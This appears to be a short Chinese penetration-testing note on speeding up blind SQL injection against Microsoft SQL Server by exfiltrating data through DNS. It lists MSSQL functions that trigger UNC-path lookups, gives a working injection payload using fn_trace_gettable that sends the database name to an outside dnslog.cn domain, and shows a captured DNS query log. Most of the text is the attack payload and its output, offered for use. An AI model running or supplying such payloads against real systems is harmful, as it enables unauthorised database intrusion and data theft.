 ◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
数据外带
不存在堆叠注入数据外带
利用fn_xe_file_target_read_file, fn_get_audit_file, fn_trace_gettable使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1' and exists(select * from fn_trace_gettable('\\'%2b(select
db_name())%2b'.g9f6y2.dnslog.cn\1.txt',default))--
Get SubDomain Refresh Record
wth74z.dnslog.cn
DNS Query Record IP Address Created Time
test.wth74z.dnslog.cn 60.215.138.170 2022-09-19 12:04:07